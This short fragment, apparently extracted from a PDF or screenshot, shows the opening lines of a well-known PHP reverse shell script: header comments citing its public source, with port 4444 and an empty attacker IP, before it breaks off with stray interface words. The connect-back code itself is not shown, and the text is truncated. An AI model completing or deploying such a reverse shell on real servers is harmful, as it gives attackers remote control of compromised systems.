 Code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = ' ';
$port = 4444;
$chunk_size = 1400;
Back
Update